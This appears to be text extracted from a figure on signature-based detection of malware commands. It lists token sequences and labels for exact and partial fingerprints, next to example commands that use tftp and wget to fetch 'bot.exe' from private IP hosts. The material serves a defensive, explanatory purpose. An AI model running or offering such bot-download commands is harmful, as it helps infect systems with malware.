 TOKEN A
TOKEN B
TOKEN C
tftp 192.168.0.2 /43346/bot.exe | a d |
TOKEN A
TOKEN B
TOKEN C
tftp 10.3.4.5/67534/bot.exe | a d |
EXACT
FINGERPRINT
TOKEN A
TOKEN B
TOKEN C
EXACT
FINGERPRINT
PARTIAL
FINGERPRINT
TOKEN D
TOKEN B
TOKEN C
wget http://10.3.4.5 /bot.exe | a d |